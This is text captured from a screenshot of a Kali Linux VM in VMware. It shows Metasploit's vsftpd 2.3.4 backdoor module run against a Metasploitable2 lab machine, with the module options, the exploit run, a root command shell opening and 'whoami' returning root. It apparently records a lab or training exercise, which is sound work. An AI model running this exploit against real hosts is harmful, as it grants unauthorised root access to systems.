 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2025.2-
Metasploitable2-
kali-linux-2025.2-vmware-a...
Metasploitable2-Linux
1 2 3 4
10:47
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, soc
ks5, socks5h, http
RHOSTS 192.168.91.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 21 yes The target port (TCP)
Trash
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.91.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.91.129:21 - USER: 331 Please specify the password.
[+] 192.168.91.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.91.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.91.128:41049 → 192.168.91.129:6200) at 2025-07-03 10:46:27 -0400
whoami
root
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.